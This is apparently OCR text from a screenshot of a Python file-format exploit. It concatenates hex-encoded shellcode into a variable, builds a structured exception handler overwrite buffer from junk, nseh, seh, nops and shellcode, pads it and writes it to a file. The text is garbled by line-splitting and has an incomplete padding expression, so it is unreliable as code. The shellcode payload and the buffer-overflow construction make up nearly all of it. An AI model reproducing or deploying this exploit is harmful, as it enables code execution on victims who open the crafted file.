
+=
"\x64\xa3\x0b\x1f\x18\xb4\xcf\x62\xc6\x31\
shellcode 
+=
"\xf5\x42\x74\xbc\xf9\x2f\xf2\x9a\x1d\xb1\
shellcode 
+=
"\x76\xa8\x78\xfd\x52\xf1\xdb\x9c\xc3\x5f\
shellcode 
+=
"\x04\x5e\xa5\x67\x3e\x3d\xa3\x76\xb2\x3b\
shellcode 
+=
"\x11\xfd\xc8\x53\x65\x02\x1b\x10\x99\x48\
shellcode 
+=
"\x01\x5f\xa6\x08\x45\x66\x25\xb9\x35\x9d\
shellcode 
+=
"\x20\x48\x72\x94\x46\xff\x73\xbd\x24\x9e\
shellcode 
+=
"\xc4\xd9"
exploit 
=
 junk 
+
 nseh 
+
 seh 
+
 nops 
+
shellcode

fillers 
=
 buflen 
-
len
(
exploit
)
buf 
=
 exploit 
+
"D"
*
file
.
write
(
buf
)
file
.
close
(
)